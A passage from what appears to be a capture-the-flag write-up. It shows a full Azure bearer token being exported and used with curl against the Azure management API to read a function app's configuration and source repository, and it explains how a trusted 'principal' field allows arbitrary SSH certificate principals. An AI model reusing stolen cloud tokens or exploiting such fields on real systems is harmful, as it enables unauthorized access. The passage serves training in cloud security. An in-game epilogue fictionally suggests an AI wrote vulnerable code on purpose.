e2gpGf1ota3YqeN7693IwiRvkHK2eFTJqpo4q4SFutUVPoPKJb_RgTNFFcdtkWiGB85M56Pc3wEcoSUdLVKNyIi9rZxUEWawKGrOACNXrXqXvHvjxmGWWaJD1_fI_zICHTPWGKkT_wA7agDxDY8faUC7Y11YyEWbmjQ",
  "client_id": "b84e06d3-aba1-4bcc-9626-2e0d76cba2ce",
  "expires_in": "86191",
  "expires_on": "1703272448",
  "ext_expires_in": "86399",
  "not_before": "1703185748",
  "resource": "https://management.azure.com/",
  "token_type": "Bearer"
}
On my host, I’ll export it so I can refer to it by $TOKEN:
oxdf@hacky$ export TOKEN=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IlQxU3QtZExUdnlXUmd4Ql82NzZ1OGtyWFMtSSIsImtpZCI6IlQxU3QtZExUdnlXUmd4Ql82NzZ1OGtyWFMtSSJ9.eyJhdWQiOiJodHRwczovL21hbmFnZW1lbnQuYXp1cmUuY29tLyIsImlzcyI6Imh0dHBzOi8vc3RzLndpbmRvd3MubmV0LzkwYTM4ZWRhLTQwMDYtNGRkNS05MjRjLTZjYTU1Y2FjYzE0ZC8iLCJpYXQiOjE3MDMxODMwMzMsIm5iZiI6MTcwMzE4MzAzMywiZXhwIjoxNzAzMjY5NzMzLCJhaW8iOiJFMlZnWUppOW8zYlh1ZGxDNjg0SC9MK1F0ZTNWWndBPSIsImFwcGlkIjoiYjg0ZTA2ZDMtYWJhMS00YmNjLTk2MjYtMmUwZDc2Y2JhMmNlIiwiYXBwaWRhY3IiOiIyIiwiaWRwIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvOTBhMzhlZGEtNDAwNi00ZGQ1LTkyNGMtNmNhNTVjYWNjMTRkLyIsImlkdHlwIjoiYXBwIiwib2lkIjoiNjAwYTNiYzgtN2UyYy00NGU1LThhMjctMThjM2ViOTYzMDYwIiwicmgiOiIwLkFGRUEybzZqa0FaQTFVMlNUR3lsWEt6QlRVWklmM2tBdXRkUHVrUGF3ZmoyTUJQUUFBQS4iLCJzdWIiOiI2MDBhM2JjOC03ZTJjLTQ0ZTUtOGEyNy0xOGMzZWI5NjMwNjAiLCJ0aWQiOiI5MGEzOGVkYS00MDA2LTRkZDUtOTI0Yy02Y2E1NWNhY2MxNGQiLCJ1dGkiOiI0R1JER3QydmswdWdtLUlKel9MTkFRIiwidmVyIjoiMS4wIiwieG1zX2F6X3JpZCI6Ii9zdWJzY3JpcHRpb25zLzJiMDk0MmYzLTliY2EtNDg0Yi1hNTA4LWFiZGFlMmRiNWU2NC9yZXNvdXJjZWdyb3Vwcy9ub3J0aHBvbGUtcmcxL3Byb3ZpZGVycy9NaWNyb3NvZnQuQ29tcHV0ZS92aXJ0dWFsTWFjaGluZXMvc3NoLXNlcnZlci12bSIsInhtc19jYWUiOiIxIiwieG1zX21pcmlkIjoiL3N1YnNjcmlwdGlvbnMvMmIwOTQyZjMtOWJjYS00ODRiLWE1MDgtYWJkYWUyZGI1ZTY0L3Jlc291cmNlZ3JvdXBzL25vcnRocG9sZS1yZzEvcHJvdmlkZXJzL01pY3Jvc29mdC5NYW5hZ2VkSWRlbnRpdHkvdXNlckFzc2lnbmVkSWRlbnRpdGllcy9ub3J0aHBvbGUtc3NoLXNlcnZlci1pZGVudGl0eSIsInhtc190Y2R0IjoxNjk4NDE3NTU3fQ.C-kAnlNMw-eXjoamz0tdWMATeVOurnogbdG30ySelnmMLxKaBlRBgbXlH6x67gVd1gYJeqmO_rDy3vIvmf5AW9Zla0vxh396k0EuzVlU5OzYNasHtrQQFtjV_m27q279aWMB8BXI89nOebX5T97LSb5R3jhpUSBXaPYIV7sPrUc_XAQGERJywltbgmits7g0y0ZQrYmpiJqloFgNRS4Ys79aikYg-3S40nkFlbXp3PpCUk2-4kmRLru2saoyHyAmGRQJden6mPzTuEWF15EXBjxx31mUszKiM4VeMUGd_l5H0KE3TtpB12R2Sx8XqPiKLwJJT0uKEqfmr3Dt4S7i9A
Query Source Control
That token is passed as part of the Authorization header (in curl that’s -H "Authorization: Bearer $TOKEN").
Now I have all I need to query the API:
oxdf@hacky$ curl https://management.azure.com/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/Microsoft.Web/sites/northpole-ssh-certs-fa/sourcecontrols/web?api-version=2022-03-01 -H "Authorization: Bearer $token" -s | jq .
{
  "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/Microsoft.Web/sites/northpole-ssh-certs-fa/sourcecontrols/web",
  "name": "northpole-ssh-certs-fa",
  "type": "Microsoft.Web/sites/sourcecontrols",
  "location": "East US",
  "tags": {
    "project": "northpole-ssh-certs",
    "create-cert-func-url-path": "/api/create-cert?code=candy-cane-twirl"
  },
  "properties": {
    "repoUrl": "https://github.com/SantaWorkshopGeeseIslandsDevOps/northpole-ssh-certs-fa",
    "branch": "main",
    "isManualIntegration": false,
    "isGitHubAction": true,
    "deploymentRollbackEnabled": false,
    "isMercurial": false,
    "provisioningState": "Succeeded",
    "gitHubActionConfiguration": {
      "codeConfiguration": null,
      "containerConfiguration": null,
      "isLinux": true,
      "generateWorkflowFile": true,
      "workflowSettings": {
        "appType": "functionapp",
        "publishType": "code",
        "os": "linux",
        "variables": {
          "runtimeVersion": "3.11"
        },
        "runtimeStack": "python",
        "workflowApiVersion": "2020-12-01",
        "useCanaryFusionServer": false,
        "authType": "publishprofile"
      }
    }
  }
}
The source is on GitHub (that repo doesn’t have any other public repos).
Source Analysis
The function_app.py file defines the function:

On line 301 it calls parse_input on the request body as JSON to get ssh_pub_key and principal:
ssh_pub_key, principal = parse_input(req.get_json())
On line 45, it gets principal from data using DEFAULT_PRINCIPAL as the value if it’s not present (which is typically the case, and must be “elf”):
principal = data.get("principal", DEFAULT_PRINCIPAL)
It’s pretty clear to see that I can set whatever principal I want.
Epilogue
Alabaster is surprised I was able to access their account:
Alabaster Snowball
Oh my! I was so focused on the SSH configuration I completely missed the vulnerability in the Azure Function App.
Why would ChatNPT generate code with such a glaring vulnerability? It’s almost like it wanted my system to be unsafe. Could ChatNPT be evil?
Thanks for the help, I’ll go and update the application code immediately!
While we’re on the topic of certificates, did you know Active Directory (AD) uses them as well? Apparently the service used to manage them can have misconfigurations too.
You might be wondering about that SatTrackr tool I’ve installed on the monitor account?
Here’s the thing, on my nightly stargazing adventures I started noticing the same satellite above Geese Islands.
I wrote that satellite tracker tool to collect some additional data and sure enough, it’s in a geostationary orbit above us.
No idea what that means yet, but I’m keeping a close eye on that thing!
Something sketchy in space, and we can’t trust the AI…
 Click for full size image